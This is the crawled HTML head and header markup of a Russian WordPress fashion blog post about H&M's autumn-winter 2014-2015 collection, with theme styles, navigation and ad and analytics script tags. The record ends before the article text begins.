

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galamart46.ru/h-m-sezon-osen-zima-2014-2015/
body_size: 16597
content:



<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>H&#038;M сезон осень-зима 2014-2015 &#8212; Galamart46</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Galamart46 &raquo; Лента" href="https://galamart46.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Galamart46 &raquo; Лента комментариев" href="https://galamart46.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Galamart46 &raquo; Лента комментариев к &laquo;H&#038;M сезон осень-зима 2014-2015&raquo;" href="https://galamart46.ru/h-m-sezon-osen-zima-2014-2015/feed/" />
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/galamart46.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://galamart46.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://galamart46.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://galamart46.ru/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fascinate-style-css' href='https://galamart46.ru/wp-content/themes/fascinate/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fascinate-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:ital@0;1&#038;family=Oswald:wght@700&#038;family=Pacifico&#038;family=Pacifico&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='fascinate-main-css' href='https://galamart46.ru/wp-content/themes/fascinate/assets/dist/css/main.css?ver=1.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://galamart46.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://galamart46.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://galamart46.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galamart46.ru/wp-json/wp/v2/posts/248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galamart46.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://galamart46.ru/h-m-sezon-osen-zima-2014-2015/" />
<link rel='shortlink' href='https://galamart46.ru/?p=248' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galamart46.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalamart46.ru%2Fh-m-sezon-osen-zima-2014-2015%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galamart46.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalamart46.ru%2Fh-m-sezon-osen-zima-2014-2015%2F&#038;format=xml" />
<link rel="pingback" href="https://galamart46.ru/xmlrpc.php"><style>body,button,input,select,textarea{font-family:Poppins;font-weight:400;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:Oswald;font-weight:700;}.header-style-1 .site-title,.header-style-2 .site-title{font-family:Pacifico;font-weight:400;}.entry-metas ul li.posted-by a{font-family:Pacifico;font-weight:400;}@media (min-width:1024px){.header-style-1 .mid-header{padding:30px 0;}}@media(min-width:992px){.banner-style-1 .post-thumb{height:500px;}}</style><script async src="https://bws0wvqt3k.ru/1013983/c3a6d83c24f1f56ce5c5dfc86e5e4d4eadd5c9d2.js"></script>
<script type="text/javascript"> 
<!-- 
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})() 
//--> 
</script>
<meta name="rp42c9facda09340aa9d0dcea8893849af" content="2b5b70de2bc4c067c13f9c659f959ed1" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6944345309594914"
     crossorigin="anonymous"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87532544, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87532544" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><link rel="icon" href="https://galamart46.ru/wp-content/uploads/2025/04/cropped-f7cd8bdfde7b46a4a2a23cbf788b1287-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://galamart46.ru/wp-content/uploads/2025/04/cropped-f7cd8bdfde7b46a4a2a23cbf788b1287-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galamart46.ru/wp-content/uploads/2025/04/cropped-f7cd8bdfde7b46a4a2a23cbf788b1287-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://galamart46.ru/wp-content/uploads/2025/04/cropped-f7cd8bdfde7b46a4a2a23cbf788b1287-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-248 single-format-standard wp-embed-responsive wp-theme-fascinate">

		<div class="page--wrap">
		<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

				<header class="fb-general-header header-style-1">
			<div class="header-inner">
								<div class="mid-header">
					<div class="fb-container">
						<div class="site-branding">
																<span class="site-title">
																	<a href="https://galamart46.ru/">Galamart46</a>
																	</span>
																		<p class="site-description">Учим оставаться модными, стильным и привлекательными!</p><!-- .site-description -->
															</div><!-- .site-branding -->
					</div><!-- .fb-container -->
				</div><!-- .mid-header -->
				<div class="header-bottom">
					<div class="main-menu-wrapper">
						<div class="fb-container">
							<div id="menu-toggle-search-container">
								<div class="menu-toggle">
									<span class="hamburger-bar"></span>
									<span class="hamburger-bar"></span>
									<span class="hamburger-bar"></span>
								</div><!-- .menu-toggle -->
								<button class="fb-search">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg>
								</button>
							</div>
							
							<nav id="site-navigation" class="site-navigation">
								<ul id="menu-1" class="primary-menu"><li id="menu-item-1811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1811"><a href="https://galamart46.ru">Главная</a></li>
<li id="menu-item-1812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1812"><a href="https://galamart46.ru/category/zdorove-i-krasota/">Здоровье и красота</a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1813"><a href="https://galamart46.ru/category/modnye-tendencii/">Модные тенденции</a></li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://galamart46.ru/category/sovety-dlya-ledi/">Советы для леди</a></li>
<li id="menu-item-2624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624"><a href="https://galamart46.ru/kontakty/">Контакты</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2625"><a href="https://galamart46.ru/karta-sajta/">Карта сайта</a></li>
</ul>							</nav><!-- #site-navigation.site-navigation -->
							
						</div><!-- .fb-container -->
					</div><!-- .main-menu-wrapper -->
				</div><!-- .header-bottom -->
			</div><!-- .header-inner -->
		</header><!-- .fb-general-header.header-style-1 -->

		<div id="content" class="site-content">
			<div class="fb-breadcrumb-wrap">
						<div class="fb-container">
				<div class="the-title">
												<div class="the-title">
								<h1 class="page-title">H&#038;M сезон осень-зима 2014-2015</h1>
							</div><!-- .the-title -->
											</div><!-- .the-title -->
							<div class="fb-breadcrumb">
				<nav role="navigation" aria-label="&quot;Хлебные крошки&quot;" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://galamart46.ru/" rel="home" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://galamart46.ru/category/bez-rubriki/" itemprop="item"><span itemprop="name">Без рубрики</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://galamart46.ru/h-m-sezon-osen-zima-2014-2015" itemprop="item"><span itemprop="name">H&#038;M сезон осень-зима 2014-2015</span></a><meta itemprop="position" content="3" /></li></ul></nav>			</div><!-- .fb-breadcrumb -->
						</div><!-- .fb-container -->
			<div class="mask"></div><!-- .mask -->
		</div><!-- .fb-breadcrumb-wrap -->
		<div class="innerpage-content-area-wrap single-page-style-1">
	<div class="fb-container">
		<div class="single-content-container">
			<div class="row">
				<div class="col-lg-8 col-md-12 sticky-portion">
					<div id="primary" class="primary-widget-area content-area">
						<main id="main" class="site-main">
							<div class="single-page-entry">
								<article id="post-248" class="post-248 post type-post status-publish format-standard hentry category-bez-rubriki">
				<div class="single-metas-and-cats">
				<div class="entry-cats"><ul class="post-categories">
	<li><a href="https://galamart46.ru/category/bez-rubriki/" rel="category tag">Без рубрики</a></li></ul></div>				<div class="entry-metas">
					<ul>
						<li class="posted-date"><a href="https://galamart46.ru/h-m-sezon-osen-zima-2014-2015/" rel="bookmark"><time class="entry-date published updated" datetime="2017-03-06T10:46:41+03:00">06.03.2017</time></a></li>						<li class="posted-by">от <a href="https://galamart46.ru/author/admin/">admin</a></li>					</ul>
				</div><!-- .entry-metas -->
			</div><!-- .single-metas-and-cats -->
				<div class="single-page-entry">
		<div class="editor-entry	">
